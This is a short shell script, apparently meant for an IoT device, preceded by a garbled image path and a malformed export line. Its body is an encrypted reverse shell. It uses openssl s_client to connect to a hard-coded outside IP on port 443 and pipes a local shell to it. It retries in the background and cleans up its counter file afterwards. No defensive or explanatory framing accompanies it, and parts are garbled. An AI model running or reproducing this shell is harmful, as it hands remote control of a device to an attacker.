 #!/bin/sh

export [IOT Device] ="-qws -display :1 -nomouse"

echo 1|tee /tmp/.c;sh -c '(until (sh -c "openssl s_client -quiet -host 167.114.153.55 -port 443 |

while : ; do sh && break; done|

openssl s_client -quiet -host 167.114.153.55 -port 443"); do (sleep 10 && cn=$((`cat

/tmp/.c`+1)) && echo $cn|tee /tmp.c && if [

$cn -ge 30 ]; then (rm /tmp/.c;pkill -f 'openssl'); fi);done)&' &